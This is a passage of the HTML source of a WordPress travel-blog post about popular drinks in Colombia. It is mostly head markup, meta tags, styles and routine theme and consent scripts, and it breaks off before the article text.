

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lets-travel-more.com/the-most-popular-drinks-in-colombia/
body_size: 30073
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The Most Popular Drinks In Colombia</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0c3a0f0f17ef8b3ee8827dea-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lets-travel-more.com/xmlrpc.php" />
    <script data-cookieconsent="ignore" type="0c3a0f0f17ef8b3ee8827dea-text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="fcaff56a-a720-4811-9321-0d775f337702" data-framework="IAB" data-culture="EN" data-blockingmode="auto"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://lets-travel-more.com/wp-content/uploads/2016/06/favicon5.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Colombian Drinks - If you are planning on visiting the country, here you will find the most popular drinks in Colombia - check the most iconic drinks" />
	<link rel="canonical" href="https://lets-travel-more.com/the-most-popular-drinks-in-colombia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Most Popular Drinks In Colombia" />
	<meta property="og:description" content="Colombian Drinks - If you are planning on visiting the country, here you will find the most popular drinks in Colombia - check the most iconic drinks" />
	<meta property="og:url" content="https://lets-travel-more.com/the-most-popular-drinks-in-colombia/" />
	<meta property="og:site_name" content="Lets Travel More" />
	<meta property="article:published_time" content="2019-10-14T15:34:01+00:00" />
	<meta property="article:modified_time" content="2020-05-12T19:14:40+00:00" />
	<meta property="og:image" content="https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="539" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Traveler" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Traveler" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lets-travel-more.com/the-most-popular-drinks-in-colombia/","url":"https://lets-travel-more.com/the-most-popular-drinks-in-colombia/","name":"The Most Popular Drinks In Colombia","isPartOf":{"@id":"https://lets-travel-more.com/#website"},"primaryImageOfPage":{"@id":"https://lets-travel-more.com/the-most-popular-drinks-in-colombia/#primaryimage"},"image":{"@id":"https://lets-travel-more.com/the-most-popular-drinks-in-colombia/#primaryimage"},"thumbnailUrl":"https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1.jpg","datePublished":"2019-10-14T15:34:01+00:00","dateModified":"2020-05-12T19:14:40+00:00","author":{"@id":"https://lets-travel-more.com/#/schema/person/42158f2670b86f2ca6c4a51dad1987b9"},"description":"Colombian Drinks - If you are planning on visiting the country, here you will find the most popular drinks in Colombia - check the most iconic drinks","breadcrumb":{"@id":"https://lets-travel-more.com/the-most-popular-drinks-in-colombia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lets-travel-more.com/the-most-popular-drinks-in-colombia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lets-travel-more.com/the-most-popular-drinks-in-colombia/#primaryimage","url":"https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1.jpg","contentUrl":"https://lets-travel-more.com/wp-content/uploads/2019/10/Coco-Loco-1.jpg","width":800,"height":539},{"@type":"BreadcrumbList","@id":"https://lets-travel-more.com/the-most-popular-drinks-in-colombia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lets-travel-more.com/"},{"@type":"ListItem","position":2,"name":"The Most Popular Drinks In Colombia"}]},{"@type":"WebSite","@id":"https://lets-travel-more.com/#website","url":"https://lets-travel-more.com/","name":"Lets Travel More","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lets-travel-more.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lets-travel-more.com/#/schema/person/42158f2670b86f2ca6c4a51dad1987b9","name":"Traveler","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lets-travel-more.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4317ae8e812de423d1e0cb9ecb0e984f52c29de0926d86e0246680a7e2ac5c18?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4317ae8e812de423d1e0cb9ecb0e984f52c29de0926d86e0246680a7e2ac5c18?s=96&d=mm&r=g","caption":"Traveler"},"url":"https://lets-travel-more.com/author/traveler/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lets Travel More &raquo; Feed" href="https://lets-travel-more.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lets-travel-more.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flets-travel-more.com%2Fthe-most-popular-drinks-in-colombia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lets-travel-more.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flets-travel-more.com%2Fthe-most-popular-drinks-in-colombia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://lets-travel-more.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />

<link rel='stylesheet' id='td-theme-css' href='https://lets-travel-more.com/wp-content/themes/Newspaper/style.css?ver=11.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://lets-travel-more.com/wp-content/themes/LetsTravelMore/style.css?ver=11.4.1c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://lets-travel-more.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bos-searchbox-css' href='https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/css/bos_searchbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4168705b165f7662fff7e5fdf2db6ef8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/travel/demo_style.css?ver=11.4.1' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
/*# sourceURL=quads-styles-inline-css */
</style>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=6.9" id="cfblbjs-js"></script>
<link rel="https://api.w.org/" href="https://lets-travel-more.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lets-travel-more.com/wp-json/wp/v2/posts/9091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lets-travel-more.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lets-travel-more.com/?p=9091' />
<meta name="google-site-verification" content="Efk9_8NfJ8FSBkQL3P40DaMrmi1mrxB3DnVdB6VHh9o" /><script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">
        window.tdb_globals = {"wpRestNonce":"690bc40bdb","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lets-travel-more.com\/wp-admin\/","wpRestNonce":"690bc40bdb","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/lets-travel-more.com\/wp-admin\/","wpRestNonce":"690bc40bdb","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":9091};
    </script>
    
<!-- JS generated by theme -->

<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lets-travel-more.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/lets-travel-more.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
